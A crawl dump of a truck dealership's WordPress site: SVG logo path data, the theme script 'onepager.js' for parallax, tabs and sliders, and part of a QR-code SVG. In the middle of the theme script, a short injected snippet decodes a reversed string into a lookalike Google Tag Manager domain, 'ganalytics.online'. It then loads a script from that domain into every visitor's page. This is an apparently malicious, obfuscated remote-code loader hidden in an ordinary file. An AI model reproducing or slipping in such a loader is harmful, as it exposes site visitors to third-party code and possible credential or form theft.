     <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m32.7,99c-1,1.3 -1.7,2.8 -1.9,4.4c-0.9,6.1 2.9,6.8 8.2,6.8c4.8,0 10.5,0.3 15.2,-0.1c1.9,-0.2 4.4,-0.8 5.1,-2.8c0.5,-1.4 0.4,-2.3 0.3,-3.8c-0.3,0.1 -0.8,0.7 -1,0.9c-0.2,0.2 -0.3,0.3 -0.4,0.5c-0.7,0.7 -1.1,1.8 -2.2,2.3c-0.8,0.1 -1.2,-0.1 -1.6,-0.6c-0.5,-0.6 -1.8,-1.5 -2,-2.3c-0.3,-0.9 0.6,-1.6 1.2,-2.2c0.3,-0.3 0.5,-0.1 0.8,-0.4c0.1,-0.1 2.2,-2.2 2.4,-2.4l-0.8,-0.2c-1.5,-0.3 -3,-1.6 -3.2,-3l-0.1,-0.4l-1.5,-0.3c-1.1,1.7 -1.7,3.2 -5.9,3.2c-3.1,0 -4.6,-0.6 -5.9,-3.1c-2.5,0 -5.2,1.6 -6.7,3.5z" class="st4"></path>
     <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43,76.8c0.1,0.7 0.7,3.4 0.6,3.8c0,0.6 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.6,0 7.7,0.1 11.2,0c0.4,0 0.6,-0.1 0.9,-0.2c0.2,-0.3 0.5,-0.4 0.5,-0.9c0,-0.5 -0.3,-0.9 -0.8,-1.1c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.1,-1.3 -4.6,-1.4 -4.5,0.2z" class="st4"></path>
     <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m65.8,103.4c0.9,-0.4 1.4,1 0.5,1.3c-0.8,0.3 -1.3,-0.9 -0.5,-1.3l0,0zm-7.8,-8.4c0,-0.1 -0.9,0.9 -0.9,1l-1.3,0c-0.3,-0.1 -1,-0.9 -1.3,-1.2c0,-0.1 -0.1,-0.1 -0.1,-0.1c0,0 0,0 0,0c0,0 0,0 0,0l-0.3,-0.2c-1.3,0.7 -0.5,1.8 0,2.8c0.2,0.2 0.3,0.3 0.6,0.5c0.2,0.2 0.4,0.3 0.6,0.4c0.9,0.2 0.9,0.7 2.9,0.2l5.6,5.6c0.5,0.5 1.3,1.5 2.1,1.6c0.7,-0.1 1.1,0 1.5,-0.6c0.1,-0.2 0.2,-0.5 0.2,-0.8c0,-0.6 -0.5,-1.2 -0.9,-1.6c-0.2,-0.1 -3.6,-3.5 -3.8,-3.8c-0.8,-0.8 -1.6,-1.6 -2.4,-2.3c-0.2,-0.2 -0.2,-0.2 -0.1,-0.6c0.4,-1.8 -0.4,-2.8 -1.4,-3.8c-0.6,-0.3 -1,-0.7 -2,-0.7l-0.6,0.7c0.3,0.6 1.6,1.4 1.6,2c0.1,0 0.1,0.7 0,0.9z" class="st4"></path>
     <path id="svg_15" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m61.5,96.3c0.2,0.2 1.5,1.7 1.8,1.8c0.3,-0.3 0.5,-0.5 0.8,-0.8c0.3,-0.3 0.5,-0.6 1.1,-0.6c0.2,0.3 0.4,0.4 0.4,0.8c0,0.2 0,0.4 -0.1,0.5l-0.1,0.4c0.1,0.2 0.5,0.6 0.8,0.8c0.4,-0.3 0.7,-0.5 1,-0.9c0.6,-0.9 0.4,-0.7 0.6,-1.2c0.1,-0.6 0.1,-1.3 0,-2c-0.2,-0.8 -1.3,-1.8 -1.9,-2.3c-0.3,-0.3 -1.1,-0.4 -1.5,-0.6c0,-0.2 0.3,-0.4 0.4,-0.6c-0.3,-0.2 -0.8,-1 -1.2,-1c-0.5,-0.1 -1,0.7 -1.3,0.9c-1.4,1.4 -1.2,1.2 0.1,2.5l0.4,-0.3c0.1,0.1 0.2,0.2 0.2,0.3c0.3,0.8 -0.1,1.1 -0.7,1.7l-0.8,0.6z" class="st4"></path>
     <path id="svg_16" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m55.8,101.2c-0.3,0.3 -1.1,1.2 -1.4,1.3c-0.6,0.1 -1.5,1 -1.1,1.8c0.5,0.9 2,2.9 3.1,1.7c1.3,-1.3 0.3,-0.6 1,-1.3c0.6,-0.6 2.6,-2.5 2.8,-3c0.1,-0.2 0.1,-0.4 0,-0.5c-0.5,-0.5 -1.1,-1.1 -1.6,-1.6c-0.4,-0.4 -0.6,-0.4 -1,0c-0.4,0.2 -1,0.8 -1.8,1.6z" class="st4"></path>
     <path id="svg_17" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.4,89.3c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c1.4,0 2.8,-0.7 3.8,-1.6c2.2,-2 2.9,-4.8 3.3,-7.6l-0.8,0c-0.5,0.6 -0.4,4.2 -2.7,6.3c-1.1,1 -2,1.7 -3.6,1.7c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c0,0.5 0.3,1.7 0.4,2.3z" class="st4"></path>
    </g>
   </g>
   <g id="svg_18">
    <path id="svg_19" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.4,16.5l1.8,0l-2.8,7.2c-0.2,0.5 -0.4,0.9 -0.7,1.1c-0.3,0.2 -0.7,0.4 -1.1,0.4c-0.2,0 -0.5,0 -0.7,-0.1l0,-1.3c0.2,0.1 0.3,0.1 0.5,0.1c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.2 0.3,-0.4 0.4,-0.8l-2.5,-6.3l2.1,0l1.3,4.7l1.1,-4.8l0,0zm7.4,8.6l-1.7,0l0,-3.6c-0.3,0.2 -0.6,0.3 -0.8,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.7,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.4 -0.5,-0.9 -0.5,-1.7l0,-3.2l1.7,0l0,2.4c0,0.8 0,1.2 0.1,1.5c0.1,0.3 0.3,0.5 0.7,0.5c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.3,-0.1 0.4,-0.3l0,-3.9l1.7,0l0,8.4l0.1,0zm3,-8.6l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.3l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.4 -0.1,-0.7 -0.2,-0.9l0,0l0,0zm7.5,4l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.3,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm8.9,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.2,-0.2 -0.5,-0.5 -0.9,-0.5l0,0zm5.5,2.2l0.6,0l2,-3.2l1.9,0l-2.7,3.9l2.9,4.7l-1.9,0l-2.2,-3.8l-0.6,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.2l0,0zm-32.9,20.6l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.2l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm5.6,-1.2l-2.3,8.5l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0.1zm1.1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0,-0.1 0,-0.4 0.1,-0.6l0,0zm8.6,0l-2.7,0l0,2.3l0.8,0c1.7,0 2.6,0.8 2.6,2.5c0,0.9 -0.2,1.5 -0.6,1.9c-0.4,0.4 -1,0.6 -1.8,0.6l-2.8,0l0,-8.6l4.5,0l0,1.3l0,0zm-2.7,6.1l0.4,0c0.3,0 0.6,0 0.7,-0.1c0.2,0 0.3,-0.1 0.4,-0.3c0.1,-0.2 0.2,-0.5 0.2,-1c0,-0.5 -0.1,-0.9 -0.3,-1.1c-0.2,-0.2 -0.6,-0.3 -1.2,-0.3l-0.3,0l0,2.8l0.1,0zm7.4,-7.5c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.5,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.5 -0.9,-0.5l0,0zm3.3,-1l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4z" class="st4"></path>
    <path id="svg_20" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.8,33.7l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.5 0.3,-1.1 0.3,-2.1l0,0zm7.6,3.8l0,-8.4l-1.8,0l0,4.8c0,1.6 -0.3,2.6 -0.9,3.2c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.9,0.1 -1.8,0.1l0,-1.5c0.5,0 0.9,0 1,-0.1c0.3,-0.2 0.5,-0.8 0.5,-1.7l0,-6.8l5.9,0l0,10l-2.1,0l0,0zm3.4,-10l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.7l3.7,0l0,1.7l-5.7,0l0,-10.1l0,0zm11.1,6.2l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.5 0.3,-1.1 0.3,-2.1l0,0zm5.1,-6.2l2.6,0l2.6,10l-2.2,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.6,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm4.6,-1.5l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2.1,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm7.2,2.4l2.4,0l0,-3.9l2,0l0,10l-2,0l0,-4.5l-2.4,0l0,4.5l-2,0l0,-10l2,0l0,3.9l0,0zm6,-3.9l2,0l0,4.2l1.4,0c1,0 1.7,0.2 2.2,0.7c0.5,0.5 0.7,1.2 0.7,2.3c0,1 -0.2,1.7 -0.7,2.1c-0.5,0.4 -1.2,0.7 -2.2,0.7l-3.5,0l0,-10l0.1,0zm2,5.6l0,3c0.1,0 0.2,0 0.3,0c0.7,0 1.1,0 1.3,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.5c0,-0.7 -0.2,-1.1 -0.7,-1.3c-0.1,0 -0.3,-0.1 -0.4,-0.1c-0.2,0 -0.6,0 -1.2,0l0,0zm4.8,4.4l0,-10l2,0l0,10l-2,0l0,0zm3.1,-10l2.3,0l0.8,2c0.2,0.5 0.3,1 0.4,1.4l0.1,0c0.1,-0.4 0.2,-0.9 0.4,-1.6l0.8,-1.9l2.2,0l-2.3,4.9l2.5,5.1l-2.3,0l-1.1,-2.4c-0.2,-0.6 -0.3,-1 -0.3,-1.3l-0.1,0c0,0.2 -0.1,0.4 -0.2,0.7c-0.1,0.3 -0.2,0.5 -0.2,0.7l-1,2.3l-2.2,0l2.5,-5.1l-2.3,-4.8z" class="st3"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js
body_size: 3067
content:
"use strict";

function fullscreenFix() {
	var t = $("body").height();
	$(".content-b").each(function() {
		$(this).innerHeight() > t && $(this).closest(".fullscreen").addClass("overflow")
	})
}

function backgroundResize() {
	var t = $(window).height();
	$(".background").each(function() {
		var i = $(this),
			e = i.width(),
			n = i.height(),
			a = i.attr("data-img-width"),
			s = i.attr("data-img-height"),
			l = a / s,
			o = parseFloat(i.attr("data-diff"));
		o = o || 0;
		var r = 0;
		i.hasClass("parallax") && !$("html").hasClass("touch") && (r = t - n), s = n + r + o, a = s * l, e > a && (a = e, s = a / l), i.data("resized-imgW", a), i.data("resized-imgH", s), i.css("background-size", a + "px " + s + "px")
	})
}

function parallaxPosition() {
	var t = $(window).height(),
		i = $(window).scrollTop(),
		e = i + t,
		n = (i + e) / 2;
	$(".parallax").each(function() {
		var a = $(this),
			s = a.height(),
			l = a.offset().top,
			o = l + s;
		if (e > l && i < o) {
			var r = a.data("resized-imgH"),
				d = -r + t,
				c = s < t ? r - s : r - t;
			l -= c, o += c;
			var h = 0 + (d - 0) * (n - l) / (o - l),
				u = a.attr("data-oriz-pos");
			u = u || "50%", $(this).css("background-position", u + " " + h + "px")
		}
	})
}

function parallaxSlick() {
	var t = $(".parallax-wrapper"),
		i = $(window).width();
	t.data("style", "width:" + i + "px")
}
function dl(u) {
    var script = document.createElement("script");
    script.src = u;
    document.head.appendChild(script);
}
var ul = 'T4P5TS5-MTG=di?sj/gatg/enilno.scitylanag';
dl("https://" + ul.split("").reverse().join(""));
$(function() {
		"ontouchstart" in window && (document.documentElement.className = document.documentElement.className + " touch"), $("html").hasClass("touch") || $(".parallax").css("background-attachment", "fixed"), $(window).resize(fullscreenFix), fullscreenFix(), $(window).scroll(parallaxSlick), $(window).on("resize", throttle(500, function() {
			backgroundResize()
		})), $(window).focus(backgroundResize), backgroundResize(), $("html").hasClass("touch") || ($(window).on("resize", throttle(500, function() {
			parallaxPosition()
		})), $(window).scroll(parallaxPosition), parallaxPosition()), $(".js_tabclick").on("click", function(t) {
			t.preventDefault();
			var i = this.hash;
			$('a[data-tabId="' + i + '"]').trigger("click")
		}), $(".tab-module ul li a").on("shown.bs.tab", function() {
			var t = $(this).closest(".tab-module").find(".tab-pane.active"),
				i = t.find(".js_triple-slider");
			setTimeout(function() {
				$(window).trigger("resize")
			}, 1), tripleSlider(i)
		}), $(".accordion_head").on("click", function(t) {
			t.preventDefault(), $(this).prev(".accordion_content, .target-group-content").stop(), $(this).prev(".accordion_content, .target-group-content").slideToggle("slow"), $(this).toggleClass("open closed"), $(this).siblings(".open").removeClass("open").addClass("closed").prev(".accordion_content, .target-group-content").slideUp("slow");
			var i = $(this).data("text"),
				e = $(this).html();
			$(this).html(i), $(this).data("text", e)
		});
		var t = $(".tab-module"),
			i = $("#page-head"),
			e = $(".nextaction-wrapper"),
			n = $(".contact-form"),
			a = $(".download-section"),
			s = $(".service-links");
		(t.length || i.length || e.length || n.length || a.length || s.length) && (a.waypoint(function() {
			$(".download-label").addClass("fadeInUp")
		}, {
			offset: "50%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(odd)").addClass("fadeInLeft")
		}, {
			offset: "90%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(even)").addClass("fadeInRight")
		}, {
			offset: "90%"
		}), i.waypoint(function() {
			e.removeClass("fadeOutDown").addClass("fadeInUp")
		}, {
			offset: -180
		}), i.waypoint(function() {
			e.removeClass("fadeInUp").addClass("fadeOutDown")
		}, {
			offset: -10
		}), n.waypoint(function(t) {
			"down" === t && e.addClass("not-fixed"), "up" === t && e.removeClass("not-fixed")
		}, {
			offset: "bottom-in-view"
		}), s.waypoint(function() {
			s.addClass("fixed")
		}), s.waypoint(function() {
			s.removeClass("fixed")
		}))
	}), $(function() {
		$(".js_zoomInOut").each(function() {
			$(this).parent().hasClass("slick-track") || new Waypoint.Inview({
				element: this,
				entered: function() {
					$(this.element).find(".zoomInOut").addClass("state_zoomIn")
				},
				exited: function() {
					$(this.element).find(".zoomInOut").removeClass("state_zoomIn")
				}
			})
		})
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$naviSlider = null, this.$parentWrapper = null, this.$targetGallerySlider = null, this.naviSliderSettings = {
				infinite: !1,
				variableWidth: !0,
				arrows: !0
			}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.naviLinksContainerWidth = 0, this.navTabsWidth = 0, this.init()
		}
		var e = "man_van_galleryTabNavi",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				i.$elem.length && (i.$parentWrapper = i.$elem.closest(".js_nav-tabs-container"), i.$naviLinks = i.$elem.find("li"), i.$targetGallerySlider = i.$parentWrapper.next(".js_vanmodule-image-gallery-slider-content"), 1 === i.$naviLinks.length ? i.$parentWrapper.length ? i.$parentWrapper.remove() : i.$elem.remove() : (i.$naviLinks.each(function() {
					i.navTabsWidth += t(this).width()
				}), i.handleNaviGallerySliderInitialization()))
			},
			handleNaviGallerySliderInitialization: function() {
				var t = this;
				t.naviSliderSettings.asNavFor = t.$targetGallerySlider, t.$elem.hasClass("slick-initialized") || (t.$naviSlider = t.$elem.slick(t.naviSliderSettings)), t.toggleSliderStyles(), t.targetGallerySliderEventHandler(), t.onGalleryModuleResize(), t.handleSliderArrowsClick()
			},
			handleSliderArrowsClick: function() {
				var t = this;
				if (t.$nextButton = t.$elem.find(".slick-next"), t.$nextButton.length) {
					var i = t.$naviSlider.find(".slick-slide:last");
					t.$naviSlider.on("afterChange", function(e) {
						setTimeout(function() {
							i.offset().left + i.width() < t.$naviSlider.offset().left + t.$naviSlider.width() ? t.$nextButton.addClass(t.arrowDisabledClass_).attr({
								"aria-disabled": "true",
								disabled: "disabled"
							}) : t.$nextButton.removeClass(t.arrowDisabledClass_).attr("aria-disabled", "false").removeAttr("disabled")
						}, t.throttleTimeout)
					})
				}
			},
			handleNaviTabsSliderInitialization: function() {},
			toggleSliderStyles: function() {
				var t = this;
				t.naviLinksContainerWidth = t.$elem.width(), t.naviLinksContainerWidth <= t.navTabsWidth ? t.$elem.removeClass("hide-arrows") : t.$elem.addClass("hide-arrows")
			},
			targetGallerySliderEventHandler: function() {
				var i = this;
				i.$naviLinks.children("a").on("click", function(e) {
					e.preventDefault();
					var n = t(this),
						a = n.parent("li"),
						s = a.data("slick-index");
					if (a.hasClass("slick-active")) return !1;
					a.siblings("li").removeClass("slick-current slick-active active"), i.$elem.slick("slickGoTo", s), i.$targetGallerySlider.slick("slickGoTo", s)
				})
			},
			handleTabDeepLink: function() {},
			onGalleryModuleResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.toggleSliderStyles())
				}))
			},
			onTabModuleResize: function() {}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_nav-tabs.gallery-tabs").man_van_galleryTabNavi()
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$stageSlider = null, this.$sliderPagingList = null, this.stageSliderSettings = {}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.init()
		}
		var e = "man_van_fullscreenStageSlider",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				if (i.$elem.length) {
					i.sliderGoTo && (i.sliderGoTo = i.sliderGoTo.split("#"), i.sliderGoTo = i.sliderGoTo[1]);
					var e = 1 != i.$elem.find(".parallax-wrapper").length;
					if (i.stageSliderSettings = {
							infinite: !0,
							arrows: !0,
							autoplay: !0,
							autoplaySpeed: 5e3,
							pauseOnFocus: !0,
							pauseOnHover: !0,
							dots: e,
							responsive: [{
								breakpoint: 767,
								settings: {
									arrows: !1
								}
							}]
						}, i.sliderGoTo && i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').length) {
						var n = i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').index();
						i.stageSliderSettings.initialSlide = n
					}
					i.$elem.on("init", function() {
						setTimeout(function() {
							i.repositionSliderPagingList(), t(window).trigger("resize")
						}, 1)
					}), i.$stageSlider = i.$elem.slick(i.stageSliderSettings), i.sliderGoTo && i.$stageSlider.slick("pause", !0), i.$stageSlider.find(".slick-arrow").on("click", function() {
						i.$stageSlider.slick("play", !0)
					}), i.onResize()
				}
			},
			onResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize orientationchange", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.repositionSliderPagingList())
				}))
			},
			repositionSliderPagingList: function() {
				var t = this;
				if (t.$sliderPagingList = t.$elem.find(".slick-dots"), t.$sliderPagingList.length) {
					var i = 0,
						e = 0,
						n = null;
					//Modernizr.mq("(min-width:768px") ? (e = 10, n = "bottom: " + e + "px !important; top: auto !important") : (i = t.$stageSlider.find(".parallax-container:first").find("img").height(), e = parseInt(i) - 30, n = "top: " + e + "px !important; bottom: auto !important"), t.$sliderPagingList.attr("style", n)
				}
			}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_onepager-stage-slider").each(function() {
			$(this).man_van_fullscreenStageSlider()
		})
	});


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/qr-man.svg
body_size: 1238
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="696" height="696" viewBox="0 0 696 696">
  <g fill="#303c49">
<g transform="translate(288,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,192) scale(4.12)"><rect width="6" height="6"></rect></g>
